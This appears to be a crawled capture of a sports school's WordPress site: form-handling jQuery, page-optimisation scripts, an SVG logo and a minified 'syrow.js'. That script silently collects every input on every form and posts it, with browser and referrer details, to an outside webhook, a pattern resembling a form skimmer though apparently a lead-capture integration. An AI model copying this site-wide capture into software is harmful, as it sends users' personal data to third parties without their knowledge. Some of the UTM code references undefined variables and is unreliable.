			jQuery.ajax({
						url:'https://thesportsschool.com/wp-admin/admin-ajax.php',
						data:{fname: your_name, email : your_email,phone:your_phone,sport:your_sport,grade:your_grade,country:your_country,state:your_state,city:your_city,how_hear_about_us:how_hear_about_us,source:sourceindex,sourceMedium:mediumindex,sourceCampaign:campaignindex,message:your_message,'action':'index_form_send_to_lsq'}, // form data
						type:'POST', // POST
			  			dataType:'json',
						success:function(data){
							//console.log(data.result);
							if(data.result=='true'){
								window.location = "https://thesportsschool.com/thank-you/";
							}
						}
			});

});
	
jQuery("#book_a_visit .wpcf7-form").on('wpcf7mailsent', function(event){
		event.preventDefault();
			  var your_name = jQuery("#your_name").val();
			  var parent_name = jQuery("#parent_name").val(); 
              var your_phone  = jQuery("#your_phone").val();
              var your_email  = jQuery("#your_email").val();
			  var admission_required_for  = jQuery("#admission_required_for").val();
			  var sports_interested = jQuery("#sports_interested").val();
	          var number_of_visitors  = jQuery("#number_of_visitors").val();
			  var date_of_visit = jQuery("#date_of_visit").val();
			  var time_of_visit = jQuery("#time_of_visit").val();
			jQuery.ajax({
						url:'https://thesportsschool.com/wp-admin/admin-ajax.php',
						data:{fname: your_name, email : your_email,phone:your_phone,sport:sports_interested,grade:admission_required_for,parent_name:parent_name,number_of_visitors:number_of_visitors,date_of_visit:date_of_visit,time_of_visit:time_of_visit,'action':'book_a_visit_form_send_to_lsq'}, // form data
						type:'POST', // POST
			  			dataType:'json',
						success:function(data){
							//console.log(data.result);
						}
			});

});
	
jQuery("#contact_us_form .wpcf7-form").on('wpcf7mailsent', function(event){
	//alert('I am roop123');
		event.preventDefault();
			  var your_name = jQuery("#your_name").val();
              var your_phone  = jQuery("#your_phone").val();
              var your_email  = jQuery("#your_email").val();
              var your_sport  = jQuery("#your_sport").val();
			  var your_grade  = jQuery("#your_grade").val();
				var your_country  = jQuery("#your_country").val(); 
				var your_state  = jQuery("#your_state").val(); 
			  var your_city  = jQuery("#your_city").val(); 
              var how_hear_about_us = jQuery("#how_hear_about_us").val();
	         var your_message  = jQuery("#your_message ").val();
	         var sourcecontact = jQuery("input[name='utm_source']").val();
              var mediumcontact = jQuery("input[name='utm_medium']").val();
              var campaigncontact = jQuery("input[name='utm_campaign']").val();
	//alert(sourcecontact);
			jQuery.ajax({
						url:'https://thesportsschool.com/wp-admin/admin-ajax.php',
						data:{fname: your_name, email : your_email,phone:your_phone,sport:your_sport,grade:your_grade,country:your_country,state:your_state,city:your_city,how_hear_about_us:how_hear_about_us,source:sourcecontact,sourceMedium:mediumcontact,sourceCampaign:campaigncontact,message:your_message,'action':'contact_us_form_send_to_lsq'}, // form data
						type:'POST', // POST
			  			dataType:'json',
						success:function(data){
							console.log(data.result);
						}
			});

});

jQuery("#admission_form .wpcf7-form").on('wpcf7mailsent', function(event){
		event.preventDefault();

			  var your_name = jQuery("#your_name").val();
			  var last_name = jQuery("#last_name").val();
			  var your_gender = jQuery("#your_gender input[type=radio]:checked").val();
			  //console.log(your_gender);
			  var your_dob = jQuery("#your_dob").val();
			  var your_father = jQuery("#your_father").val();
			  var your_mother = jQuery("#your_mother").val();
			  var your_address = jQuery("#your_address").val();
			  var your_state = jQuery("#your_state").val();
			  var your_country = jQuery("#your_country").val();
			  var your_city = jQuery("#your_city").val();
			  var your_alternate_email = jQuery("#your_alternate_email").val();
			  var alternate_phone = jQuery("#alternate_phone").val();
			  var previous_academy = jQuery("#previous_academy").val();
			  var state_represent  = jQuery("#state_represent").val();
			  var achievement = jQuery("#achievement").val();
			  var attended_institution = jQuery("#attended_institution").val();
			  var percentage_obtained = jQuery("#percentage_obtained").val();
			  var board = jQuery("#board").val();
			  var lang_prefer = jQuery("#lang_prefer input[type=checkbox]:checked").val();
				//console.log(lang_prefer);
			  var subject_studied = jQuery("#subject_studied").val();
			  var additional_information = jQuery("#additional_information").val();
              var your_phone  = jQuery("#your_phone").val();
              var your_email  = jQuery("#your_email").val();
			  var your_sport = jQuery("#your_sport input[type=checkbox]:checked").val();
	         // var source = jQuery("#utm_source").val();
             // var sourceMedium = jQuery("#utm_medium").val();
             // var sourceCampaign = jQuery("#utm_campaign").val();
	          var source = jQuery("input[name='utm_source']").val();
              var sourceMedium = jQuery("input[name='utm_medium']").val();
              var sourceCampaign = jQuery("input[name='utm_campaign']").val();
	  
	          
			  var your_grade  = jQuery("#your_grade").val();
			jQuery.ajax({
						url:'https://thesportsschool.com/wp-admin/admin-ajax.php',
						data:{fname: your_name, email : your_email,phone:your_phone,sport:your_sport,grade:your_grade,last_name:last_name,your_gender:your_gender,your_dob:your_dob,your_father:your_father,your_mother:your_mother,your_address:your_address,your_state:your_state,your_country:your_country,your_city:your_city,your_alternate_email:your_alternate_email,alternate_phone:alternate_phone,previous_academy:previous_academy,state_represent:state_represent,achievement:achievement,attended_institution:attended_institution,percentage_obtained:percentage_obtained,lang_prefer:lang_prefer,board:board,subject_studied:subject_studied,source:source,mediumsource:sourceMedium,sourceCampaign:sourceCampaign,additional_information:additional_information,'action':'admission_form_send_to_lsq'}, // form data
						type:'POST', // POST
			  			dataType:'json',
						success:function(data){
							console.log(data.result);
							console.log(data.datasend);
							console.log(data.response);
							if(data.result=='true'){
							   window.location = "https://rzp.io/l/tssapplicationform";
							 }
						}
			});

});

/////////readmore less/////////////
class readMore {
    constructor() {
        this.content = '.readmore__content';
        this.buttonToggle = '.readmore__toggle';
    }

    bootstrap() {
        this.setNodes();
        this.init();
        this.addEventListeners();
    }

    setNodes() {
        this.nodes = {
            contentToggle: document.querySelector(this.content)
        };

        this.buttonToggle = this.nodes.contentToggle.parentElement.querySelector(this.buttonToggle);
    }

    init() {
        const { contentToggle } = this.nodes;

        this.stateContent = contentToggle.innerHTML;

        contentToggle.innerHTML = `${this.stateContent.substring(0, 500)}...`;
    }

    addEventListeners() {
        this.buttonToggle.addEventListener('click', this.onClick.bind(this))
    }

    onClick(event) {
        const targetEvent = event.currentTarget;
        const { contentToggle } = this.nodes

        if (targetEvent.getAttribute('aria-checked') === 'true') {
            targetEvent.setAttribute('aria-checked', 'false')
            contentToggle.innerHTML = this.stateContent;
            this.buttonToggle.innerHTML = 'Read less'

        } else {
            targetEvent.setAttribute('aria-checked', 'true')
            contentToggle.innerHTML = `${this.stateContent.substring(0, 500)}...`
            this.buttonToggle.innerHTML = 'Show more'
        }
    }
}


const initReadMore = new readMore();
initReadMore.bootstrap()
});</script>
<script type="rocketlazyloadscript">
document.addEventListener('DOMContentLoaded', function () {
    const urlParams = new URLSearchParams(window.location.search);

    jQuery("input[name='utm_source']").val(urlParams.get("utm_source") || "default_source");
    jQuery("input[name='utm_medium']").val(urlParams.get("utm_medium") || "default_medium");
    jQuery("input[name='utm_campaign']").val(urlParams.get("utm_campaign") || "default_campaign");
	
    const sourceField = document.querySelector("#utm_source");
    const mediumField = document.querySelector("#utm_medium");
    const campaignField = document.querySelector("#utm_campaign");

    if (utmSource) {
        sourceField.value = utmSource;
        console.log('utm_source updated:', utmSource);
    } else {
        console.error('utm_source field not found.');
    }

    if (utmMedium) {
        mediumField.value = utmMedium;
        console.log('utm_medium updated:', utmMedium);
    } else {
        console.error('utm_medium field not found.');
    }

    if (utmCampaign) {
        campaignField.value = utmCampaign;
        console.log('utm_campaign updated:', utmCampaign);
    } else {
        console.error('utm_campaign field not found.');
    }
});


</script>




 

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/thesportsschool.com\/wp-admin\/admin-ajax.php","nonce":"bf3060791a","url":"https:\/\/thesportsschool.com\/best-inspirational-sports-movies-of-all-time","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://thesportsschool.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>(()=>{class RocketElementorPreload{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}t(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this.i(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach((t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this.o(t)}catch(t){}}))}o(t){const e=JSON.parse(t.dataset.settings),i=e.m||e.animation_delay||0,n=e[this.animationSettingKeys.find((t=>e[t]))];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let o=setTimeout((()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this.l(t,e)}),i);window.addEventListener("rocket-startLoading",(function(){clearTimeout(o)}))}i(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach((t=>{e.forEach((e=>{i.push(t+e)}))})),i}l(t,e){this.i().forEach((t=>delete e[t])),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorPreload;requestAnimationFrame(t.t.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorPreload.run)})();</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769058526 -->

--- FILE ---
content_type: image/svg+xml
request_url: https://thesportsschool.com/wp-content/uploads/2015/12/footer-vector.svg
body_size: 1325
content:
<svg xmlns="http://www.w3.org/2000/svg" width="617" height="302" viewBox="0 0 617 302" fill="none"><g opacity="0.3"><mask id="mask0_250_222" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="232" y="0" width="385" height="302"><path fill-rule="evenodd" clip-rule="evenodd" d="M232.853 0.161133H616.728V301.281H232.853V0.161133Z" fill="white"></path></mask><g mask="url(#mask0_250_222)"><path fill-rule="evenodd" clip-rule="evenodd" d="M499.859 3.61238C489.048 1.29131 478.028 0.161133 467.119 0.161133C397.256 0.161133 337.358 48.014 321.392 116.6C318.95 127.065 318.423 137.935 317.871 148.326L317.65 152.957C314.729 206.263 294.002 248.38 253.997 281.801L232.853 301.281L253.825 297.412C287.216 291.136 314.324 276.544 336.659 252.937C363.116 224.822 377.02 189.829 377.953 148.756C378.824 109.697 403.269 76.608 440.317 64.6692C449.042 61.8325 458.135 60.4445 467.364 60.4445C494.852 60.4445 521.163 73.6109 537.779 95.6337C559.684 124.928 562.898 156.027 547.339 188.245C531.618 220.867 505.038 237.952 465.707 239.168C441.851 239.168 420.719 229.919 402.84 211.704C401.968 210.795 401.232 209.715 398.876 206.545L393.268 199.594L382.972 217.441C377.02 227.77 371.338 237.719 366.074 247.901C363.387 253.134 366.663 260.81 370.123 263.881C393.268 283.987 420.118 295.668 450.012 298.689C455.522 299.242 461.056 299.55 466.443 299.55C539.938 299.55 599.186 250.64 613.924 177.804C629.669 99.9326 577.416 20.2428 499.859 3.61238Z" fill="#616162"></path></g><path fill-rule="evenodd" clip-rule="evenodd" d="M287.172 208.24C295.664 187.574 297.114 166.293 297.954 142.616C298.831 118.533 305.728 94.844 318.96 70.0236C330.388 48.6939 346.848 31.3445 363.016 15.6295L379.099 0L352.66 6.31568C349.26 7.10215 345.946 7.81514 342.718 8.85875C279.654 28.6043 238.46 84.6455 237.766 151.314C237.242 196.727 203.188 236.107 160.191 241.071C156.572 241.452 153.002 241.624 149.481 241.624C107.739 241.624 72.8562 213.671 62.5492 172.079C56.1765 146.376 62.1953 119.135 79.0215 97.411C96.0789 75.3564 121.214 62.713 147.8 62.713C150.029 62.713 152.271 62.836 154.549 62.9214C177.919 64.8018 197.035 73.8697 212.947 90.6163C214.238 92.0543 215.762 93.3565 218.016 95.3231L223.754 100.397L253.922 44.4175L242.408 35.8294C236.669 31.3445 230.626 26.7 224.083 22.8786C201.031 9.38731 175.018 2.26117 148.908 2.26117C77.4254 2.26117 15.8354 53.9772 2.49444 125.254C-5.41274 167.607 5.67412 211.557 32.9783 245.629C60.3434 279.947 100.624 300.269 143.535 301.45L147.934 301.498C209.999 301.498 263.327 265.829 287.172 208.24Z" fill="#616162"></path></g></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://thesportsschool.com/wp-content/cache/min/1/wp-content/themes/tss/js/woocommerce.js?ver=1765946256
body_size: 1121
content:
(function($){'use strict';$.extend({quickview_init:function(){var self=this,$qvContainer=$('#gva-quickview'),$qvOverlay=$('<div class="mfp-bg gva-mfp-fade-in"></div>'),productId;self.$html=$('html');self.$body=$('body');self.$body.on('click','.btn-quickview',function(e){e.preventDefault();productId=$(this).data('product_id');if(productId){self.$html.css('width','auto');$qvOverlay.appendTo(self.$body);$qvOverlay.addClass('show mfp-ready gva-loader');_LoadQuickView()}});var _LoadQuickView=function(){var ajaxUrl,data={product_id:productId};if(typeof wc_add_to_cart_params!=='undefined'){ajaxUrl=wc_add_to_cart_params.wc_ajax_url.toString().replace('%%endpoint%%','krowd_ajax_load_product')}else{data.action='krowd_ajax_load_product'}
window.gva_quickview_get_product=$.ajax({type:'POST',url:ajaxUrl,data:data,dataType:'html',cache:!1,headers:{'cache-control':'no-cache'},beforeSend:function(){if(typeof window.gva_quickview_get_product==='object'){window.gva_quickview_get_product.abort()}},error:function(XMLHttpRequest,textStatus,errorThrown){console.log('AJAX error - '+errorThrown);self.$html.css('width','');$qvOverlay.removeClass('mfp-ready mfp-removing').remove()},success:function(data){$qvContainer.html(data);var $currentContainer=$qvContainer.children('#product-'+productId),$productForm=$currentContainer.find('form.cart'),$lastImg=$('#gva-quickview-images').find('img').last();$lastImg.one('load',function(){_qvShowModal()})}})},_qvShowModal=function(){$.magnificPopup.open({mainClass:'',closeMarkup:'<a class="gva-close"></a>',removalDelay:180,items:{src:$qvContainer,type:'inline'},callbacks:{open:function(){_LoadSlider();$qvOverlay.one('touchstart.qv',function(){$.magnificPopup.close()})},beforeClose:function(){$qvOverlay.addClass('mfp-removing')},close:function(){self.$html.css('width','');$qvOverlay.removeClass('mfp-ready mfp-removing').remove()}}})},_LoadSlider=function(){$("#gva-quickview-images").owlCarousel({singleItem:!0,loop:!1,nav:!0,items:1,autoplay:!1,autoplayTimeout:5000,autoplayHoverPause:!0,navText:['<i class="fas fa-chevron-left"></i>','<i class="fas fa-chevron-right"></i>'],})}}});$(document).ready(function(){$.quickview_init();$(document).on('.minicart-close','click',function(){$(this).parents('.cart').removeClass('open')})});var scrollToTop=function(){var scrollTo=$('#wp-main-content').offset().top-100;$('html, body').stop().animate({scrollTop:scrollTo},400)}})(jQuery)

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://thesportsschool.com/wp-content/cache/min/1/form/syrow.js?ver=1765946256
body_size: 1485
content:
(function(){const WEBHOOK_URL='https://api02.syrow.com/form/webhook.php';function getFormData(form){const data={};const inputs=form.querySelectorAll('input, select, textarea');inputs.forEach(input=>{if(input.name&&input.value!==''){if(input.name.includes('[')){const matches=input.name.match(/([^\[\]]+)(?:\[([^\[\]]*)\])*/g);if(matches){let current=data;const key=matches[0];current[key]=current[key]||{};let temp=current[key];const subKeys=input.name.match(/\[([^\]]*)\]/g).map(m=>m.slice(1,-1));for(let i=0;i<subKeys.length-1;i++){temp[subKeys[i]]=temp[subKeys[i]]||{};temp=temp[subKeys[i]]}
temp[subKeys[subKeys.length-1]]=input.value}}else{data[input.name]=input.value}}});const phoneInput=form.querySelector('input[type="tel"], input[type="phone"], input[name*="phone"]');if(phoneInput&&window.intlTelInput){const iti=window.intlTelInputGlobals.getInstance(phoneInput);if(iti){const fullPhoneNumber=iti.getNumber();const phoneFieldName=phoneInput.name;if(phoneFieldName.includes('[')){const matches=phoneFieldName.match(/([^\[\]]+)(?:\[([^\[\]]*)\])*/g);if(matches){let current=data;const key=matches[0];current[key]=current[key]||{};let temp=current[key];const subKeys=phoneFieldName.match(/\[([^\]]*)\]/g).map(m=>m.slice(1,-1));for(let i=0;i<subKeys.length-1;i++){temp[subKeys[i]]=temp[subKeys[i]]||{};temp=temp[subKeys[i]]}
temp[subKeys[subKeys.length-1]]=fullPhoneNumber;temp.country_code=iti.getSelectedCountryData().dialCode}}else{data[phoneFieldName]=fullPhoneNumber;data.country_code=iti.getSelectedCountryData().dialCode}}}
if(Object.keys(data).length===0){const formDataFallback=new FormData(form);for(let[key,value]of formDataFallback.entries()){if(value!==''){data[key]=value}}}
const urlParams=new URLSearchParams(window.location.search);const urlData={};const paramsToCapture=['utm_source','utm_medium','utm_campaign','utm_term','keyword','matchtype','device'];paramsToCapture.forEach(param=>{if(urlParams.has(param)){urlData[param]=urlParams.get(param)}});return{formData:data,formId:form.id||null,formName:form.name||null,formAction:form.action||null,formMethod:form.method||'GET',formClass:form.className||null,timestamp:new Date().toISOString(),url:location.href,userAgent:navigator.userAgent,referrer:document.referrer||null,urlParams:urlData}}
async function sendToWebhook(data){if(Object.keys(data.formData).length===0&&Object.keys(data.urlParams).length===0){console.warn('No form data or URL parameters to send');return!1}
console.log('Sending to webhook:',data);try{await fetch(WEBHOOK_URL,{method:'POST',headers:{'Content-Type':'application/json'},body:JSON.stringify(data),mode:'no-cors'});console.log('Webhook sent successfully');return!0}catch(e){console.error('Webhook fetch failed:',e);try{const img=new Image();img.src=WEBHOOK_URL+'?data='+encodeURIComponent(JSON.stringify(data));console.log('Webhook sent via image beacon');return!0}catch(err){console.error('Image beacon failed:',err);return!1}}}
async function handleSubmit(e){const formData=getFormData(e.target);await sendToWebhook(formData)}
function bindForms(){document.querySelectorAll('form').forEach(form=>{form.removeEventListener('submit',handleSubmit);form.addEventListener('submit',handleSubmit,{once:!0})})}
function watchForNewForms(){new MutationObserver(mutations=>{mutations.forEach(mutation=>{mutation.addedNodes.forEach(node=>{if(node.nodeType===1){if(node.tagName==='FORM'){node.addEventListener('submit',handleSubmit,{once:!0})}
const forms=node.querySelectorAll&&node.querySelectorAll('form');if(forms){forms.forEach(form=>form.addEventListener('submit',handleSubmit,{once:!0}))}}})})}).observe(document.body||document.documentElement,{childList:!0,subtree:!0})}
function init(){if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',()=>{bindForms();watchForNewForms()})}else{bindForms();watchForNewForms()}}
init()})()